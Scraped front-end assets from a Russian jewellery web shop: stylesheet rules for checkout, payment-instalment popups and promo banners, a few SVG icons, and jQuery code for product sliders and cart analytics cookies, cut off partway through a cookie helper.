	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: #dd162d;
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid #dd162d !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: 100px;
}

#msOrder input[name=street]{
    width: calc(100% - 330px);
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 240px);
}

#msOrder input[name=sertificate_code]{
    width: 100px
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 20px;
    background: #fff;
    width: 500px;
    max-width: 100%;
}

.popup h2{
    margin-bottom: 10px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: #dd162d;
}

/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px; 
    padding: 0px; 
    border: none; 
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}


table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

#form-review .form-group {
  position: relative;
}
#form-review .flx-c {
  align-items: center;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}
:root {
  --black: #333333;
  --red: #AC0707;
}
td.actions .btn-sm {
  padding: 10px;
  min-width: 120px;
  font-size: 10px;
  letter-spacing: 0.1em;
}
td.actions .btn-black, td.actions .btn-red:hover,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red:hover {
  background-color: var(--black);
}
td.actions .btn-black, td.actions .btn-red,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red {
  color: #fff;
}
.r-form__file + .btn input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
#form-review .agree {
	margin-top: 12px;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/assets/tpl/img/banner1.png) no-repeat right center;
  width: 72px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/assets/tpl/img/banner2.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}

#content > div > div > h4 > svg{
    margin-bottom:-2px;
    margin-right:10px;
}
#mse2_results .ms2_product div .title{
    
}

.pricetag{
    bottom:45px;
    margin-left:100px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}

.single-product{
    height:250px;
}

#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}
.fs-sm.c-grey {
    font-size: 14px;
    color: #A4A4A4;
    fill: #A4A4A4;
}


.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight: 400px;
  margin-top:10px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.buttons + .open-block.doly {
  margin-top: 25px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: #428BF9;
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/assets/tpl/img/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/assets/tpl/img/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: #428BF9;
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 0px;
	padding: 8px;
	text-align:center;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}

.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.row-sm-b {
    padding: 0px 0px 50px;
}
.col {
    display: grid;
    grid-gap: 30px;
}
.ii50x50, .it50x50, .tt50x50 {
    grid-template-columns: 1fr 1fr;
}
.col[class^='ii']>.image {
    height: 300px;
}
#info>div>div.row-sm-b>div>div.content-text>a {
    margin-bottom: 20px;
}
.btn-black, .btn-red:hover {
    background-color: var(--black);
}
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    font-family:Gilroy;
}
.tt33x33x33 {
    display: flex;
    justify-content: space-between;
}
.tt33x33x33 {
    grid-template-columns: repeat(3,1fr);
}
.tt33x33x33 .content-text {
    text-align: left;
}
.doly-icon {
    margin-bottom: 0!important;
}
.tt33x33x33 .content-text h3 {
    font-weight: 600;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
#content > div > div > div:nth-child(3) > div.tt33x33x33.col > div:nth-child(1){
    margin-top:15px;
}
.open-block .title {
    font-family: Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}
.open-block .item div{
    display:none;
}
.open-block .title .ma-arr {
    margin: 0 10px 0 0;
}
.ma-arr:after {
    content: "expand_more";
    color: var(--grey);
}
.ma:after, .ui-button:after {
    font-family: Material Icons;
    text-transform: lowercase;
}
.ma, .ui-button {
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}
.ta-c video {
    width: 80%;
}
.row-sm {
    padding: 50px 0px;
}
.grey-block {
    background-color: var(--cream);
    padding: 40px;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.content-text *:first-child {
    margin-top: 0;
}
.content-text>*:not(br) {
    margin: 20px 0;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}
h3, .h3 {
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}
#content > div > div > div.tt33x33x33.col > div:nth-child(1)
{
    margin-top:15px;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#a2ead6;
    color:#000;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    font-weight: 600;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;    
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#contact > div > div.list > div:nth-child(4) > h2 > a{
    padding-left:0!important;
}
#vacancy-form{
    width: 50%;
    margin: 50px auto;
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0,0,0,0.05);
    background-color: var(--lightgrey);
}
#content > div > div > div:nth-child(5) > ul li{
    margin-left:25px;
}
.order-cert-link {
    cursor: pointer;
    margin-bottom: 10px;
}
.order-cert-link:hover, .order-cert-link:focus {
    color: var(--red);
}
#sidebar > li:nth-child(4) > a > span{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}
#product .price-by-code {
    background: transparent url(/images/banners/plashka-20245.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-1 {
    background: transparent url(/images/banners/plashka-55.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-2 {
    background: transparent url(/images/banners/plashka-60.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-blackfriday {
    background: #dd162d;
    width: 100%;
    padding:10px 15px;
    font-weight: 600;
    color: #fff;
    border-radius: 50px;
    margin-bottom: 10px;
}
.friday-price{
    color:#fff;
    font-size:32px;
    line-height: 1;
    font-family: Bold;
    margin-bottom: 10px;
    text-align: center;
}
.price-plashka{
    width:150px;
    text-align: center;
    margin-bottom:8px;
}

#product .price-by-card {
    background: transparent url(/images/akcii/price-by-card-tpz.png) no-repeat center / contain;
    width: 100%;
    height: 180px;
    display: flex;
    align-items: center;
    position: relative;
    top: -40px;
    padding-top: 15px;
    padding-left: 15px;
    font-weight: 600;
    font-size: 30px;
    color: var(--red);
}
/*#action{
    position:relative;
}*/
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40% !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/tg.svg
body_size: 1645
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="24px" height="24px" fill-rule="nonzero"><g fill-opacity="0" fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,256v-256h256v256z" id="bgRectangle"></path></g><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M44.37695,5.98633c-0.48705,0.02137 -0.96114,0.15692 -1.38867,0.32813c-0.42317,0.17006 -2.8594,1.20989 -6.45703,2.74805c-3.59763,1.53816 -8.27429,3.54117 -12.91016,5.52734c-9.27174,3.97235 -18.38281,7.88086 -18.38281,7.88086l0.06641,-0.02539c0,0 -0.5499,0.18381 -1.10742,0.57227c-0.27876,0.19423 -0.57866,0.44498 -0.82422,0.81055c-0.24556,0.36557 -0.42507,0.88366 -0.35742,1.43164c0.23762,1.92475 2.23242,2.4707 2.23242,2.4707l0.00781,0.00391l8.90234,3.04688c0.22697,0.75718 2.70012,9.01167 3.24414,10.75977c0.30045,0.96647 0.58167,1.52398 0.875,1.9043c0.14679,0.19032 0.30062,0.3376 0.4707,0.44531c0.06758,0.04279 0.13865,0.0749 0.20898,0.10352c0.0015,0.00066 0.00241,-0.00066 0.00391,0c0.00864,0.00381 0.01677,0.00415 0.02539,0.00781l-0.02344,-0.00586c0.01634,0.0066 0.03247,0.01771 0.04883,0.02344c0.03174,0.01112 0.05119,0.01074 0.0918,0.01953c1.01954,0.35598 1.86328,-0.30469 1.86328,-0.30469l0.03516,-0.02734l5.46875,-5.07227l8.875,6.91992l0.11133,0.05078c1.55345,0.68975 2.95832,0.30493 3.73633,-0.32812c0.77801,-0.63306 1.08398,-1.44922 1.08398,-1.44922l0.0332,-0.08594l6.52148,-33.99023c0.16687,-0.76044 0.19058,-1.41775 0.0332,-2.01172c-0.15738,-0.59397 -0.53974,-1.1103 -1.01953,-1.39648c-0.47979,-0.28619 -0.9817,-0.37879 -1.46875,-0.35742zM44.42969,8.01953c0.1978,-0.00916 0.34441,0.01345 0.39062,0.04102c0.04621,0.02756 0.06696,0.02394 0.11133,0.19141c0.04437,0.16747 0.0684,0.52021 -0.05273,1.07227l-0.00391,0.01172l-6.48437,33.79297c-0.01535,0.03402 -0.15047,0.34662 -0.45898,0.59766c-0.31473,0.25609 -0.66477,0.45599 -1.59375,0.06641l-9.70508,-7.56836l-0.27344,-0.21484l-0.00586,0.00586l-2.90234,-2.17773l16.31055,-19.18945c0.25603,-0.30045 0.31139,-0.72339 0.1413,-1.0796c-0.17009,-0.35622 -0.5338,-0.57906 -0.92841,-0.56883c-0.18875,0.0049 -0.37226,0.06314 -0.5293,0.16797l-23.60156,15.73438l-8.91602,-3.05273c0,0 -0.88536,-0.49268 -0.92773,-0.83594c-0.00235,-0.01902 -0.0128,-0.0018 0.0332,-0.07031c0.04601,-0.06849 0.16165,-0.18413 0.30664,-0.28516c0.28998,-0.20204 0.62109,-0.32422 0.62109,-0.32422l0.0332,-0.01172l0.0332,-0.01367c0,0 9.11155,-3.90871 18.38281,-7.88086c4.63563,-1.98607 9.31146,-3.98761 12.9082,-5.52539c3.59582,-1.53738 6.19406,-2.64398 6.41406,-2.73242c0.25046,-0.1003 0.49946,-0.14123 0.69727,-0.15039zM33.61328,18.79297l-12.36914,14.55273l-0.00586,0.00586c-0.01931,0.02325 -0.03756,0.04736 -0.05469,0.07227c-0.01962,0.02706 -0.03787,0.05509 -0.05469,0.08398c-0.06949,0.11795 -0.11403,0.24891 -0.13086,0.38477c-0.00001,0.0026 -0.00001,0.00521 0,0.00781l-1.61133,7.24609c-0.02679,-0.07829 -0.04555,-0.10693 -0.07422,-0.19922v-0.00195c-0.51179,-1.64446 -2.84514,-9.42921 -3.16797,-10.50586zM22.64063,35.73047l2.22266,1.66797l-3.26562,3.02734z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/img/pay/dolyame_white.svg
body_size: 958
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="6656" height="1024" viewBox="0 0 6656 1024">
<title></title>
<g id="icomoon-ignore">
</g>
<path fill="#fff" d="M5368.474 488.786l-253.862-287.424h-148.416v665.486h154.957v-424.593l231.77 251.556h28.646l227.776-251.556v424.593h154.957v-665.486h-148.416l-247.411 287.424z"></path>
<path fill="#fff" d="M6502.618 201.362l-384.077 432.541v-432.541h-154.957v665.486h141.965l384.077-432.543v432.543h154.957v-665.486h-141.965z"></path>
<path fill="#fff" d="M4131.533 444.872c0 105.955 56.909 189.42 144.243 224.415l-163.776 197.562h189.67l148.979-179.725h161.216v179.725h154.944v-665.486h-394.496c-147.085 0-240.781 102.464-240.781 243.51zM4611.955 347.933v196.786h-210.906c-70.362 0-108.109-39.939-108.109-98.49s39.066-98.491 108.109-98.491l210.906 0.195z"></path>
<path fill="#fff" d="M3411.443 334.459c-9.485 228.873-56.896 376.608-149.734 376.608h-23.245v159.756l24.755 1.357c186.15 10.566 289.050-155.781 305.933-519.108h244.851v513.777h154.675v-665.486h-552.026l-5.21 133.097z"></path>
<path fill="#fff" d="M2828.096 192.063c-209.574 0-360.358 147.735-360.358 342.001 0 200.955 164.058 343.455 360.358 343.455 204.454 0 363.302-150.449 363.302-343.455s-158.848-342.001-363.302-342.001zM2828.096 717.763c-118.451 0-199.142-78.52-199.142-183.699 0-107.796 80.794-184.184 199.142-184.184s201.805 79.878 201.805 184.184c0 104.307-84.595 183.699-201.805 183.699z"></path>
<path fill="#fff" d="M2303.347 202.633h-546.893l-5.222 133.097c-7.77 191.745-56.896 374.088-149.734 376.705l-42.957 1.358v310.204h156.275v-157.041h542.912v157.041h157.619v-311.562h-112v-509.802zM2148.39 712.435h-330.675c55.949-86.469 85.914-211.617 91.136-357.996h239.539v357.996z"></path>
<path fill="#fff" d="M1202.086 51.195h-150.262v819.2h150.262v-819.2z"></path>
<path fill="#fff" d="M851.478 102.402h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M500.869 153.597h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M150.26 204.805h-150.26v819.2h150.26v-819.2z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/hint.svg
body_size: 624
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD162D;}
</style>
<path class="st0" d="M464,71.3H48c-26.5,0-48,21.5-48,48v273.5c0,26.5,21.5,48,48,48h416c26.5,0,48-21.5,48-48V119.3
	C512,92.9,490.5,71.3,464,71.3z M48,103.3h25.4h52.2h260.7h52.2H464c0.9,0,1.9,0.1,2.8,0.3L296.4,235.8L270.3,256L256,267.1
	L241.7,256l-26.1-20.2L45.2,103.6C46.1,103.4,47.1,103.3,48,103.3z M32,133.8L189.5,256L32,378.2V133.8z M464,408.8h-25.2h-52.2
	H125.4H73.2H48c-1,0-2-0.1-3-0.3l170.6-132.3l14.3,11.1h0c15.4,11.9,36.8,11.9,52.2,0l0,0l14.3-11.1L467,408.6
	C466,408.7,465,408.8,464,408.8z M480,378.2L322.5,256L480,133.8V378.2z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/product.js?v=697cc3a416876
body_size: 703
content:
$(document).ready(function () {

    $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        speed: 500,
        cssEase: 'linear',
        arrows: true,
        infinite: false,
        asNavFor: '.slider-nav',
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>'
    });
    $('.slider-nav').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.slider-for',
        focusOnSelect: true,
        dots: false,
        arrows: false,
        vertical: true,
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    vertical: false
                }
            },
            {
                breakpoint: 640,
                settings: {
                    vertical: true
                }
            },
            {
                breakpoint: 400,
                settings: {
                    vertical: false
                }
            }
        ]
    });

    $('.similar ul').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        dots: false,
        arrows: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 850,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2
                }
            }
        ]
    });
    
    
    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        }); 
    });
    
    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });
    
    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/function.js?v=697cc3a416876
body_size: 5067
content:
var active_spin = false;
if (
    typeof dataLayer == undefined ||
    typeof dataLayer == "undefined"
)
    window.dataLayer = window.dataLayer || [];
var specWrap;

ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        var btnToOrder = $('[href=order]');
        if (btnToOrder.length > 0) {
            var saveData = [];
            $(btnToOrder).on('click', function() {
                ecom.ecomSaveOrder();
                return true;
            });
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        for (let idx in this.data.ecommerce.purchase.products) {
            this.data.ecommerce.purchase.products[idx].coupon = coupon;
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('[name=article]').val(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('[name=article]').val()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
